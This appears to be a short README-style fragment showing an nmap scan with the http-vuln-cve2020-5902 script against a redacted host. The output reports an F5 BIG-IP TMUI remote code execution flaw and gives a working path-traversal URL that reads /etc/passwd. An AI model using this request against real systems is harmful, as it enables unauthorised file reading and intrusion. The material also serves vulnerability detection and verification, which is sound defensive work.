 Nmap Exploiting
$ nmap -p443 [REDACTED] --script=http-vuln-cve2020-5902.nse
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-05 22:12 +04
Nmap scan report for [REDACTED]
Host is up (0.064s latency).
PORT    STATE SERVICE
443/tcp open  https
| http-vuln-cve2020-5902:
|   VULNERABLE:
|   BIG-IP TMUI RCE Vulnerability
|     State: VULNERABLE
|           In BIG-IP versions 15.0.0-15.1.0.3, 14.1.0-14.1.2.5, 13.1.0-13.1.3.3, 12.1.0-12.1.5.1, and 11.6.1-11.6.5.1, the Traffic
Management User Interface (TMUI), also referred to as the Configuration utility, has a Remote Code Execution (RCE) vulnerability in
undisclosed pages.
|
|     Disclosure date: 2020-07-01
|     Check results:
|
|         Verify arbitrary file read: https://[REDACTED]:443/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
|
|     References:
|       https://nvd.nist.gov/vuln/detail/CVE-2020-5902
|_      https://support.f5.com/csp/article/K52145254
Nmap done: 1 IP address (1 host up) scanned in 0.70 seconds